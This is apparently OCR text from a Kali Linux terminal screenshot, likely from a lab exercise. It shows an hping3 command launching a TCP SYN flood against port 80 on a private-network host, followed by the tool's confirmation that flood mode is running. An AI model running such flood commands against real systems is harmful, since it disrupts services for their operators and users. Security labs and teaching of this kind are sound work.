 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo hping3 -S --flood -V -p 80 192.168.43.138
using eth0, addr: 192.168.43.136, MTU: 1500
HPING 192.168.43.138 (eth0 192.168.43.138): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown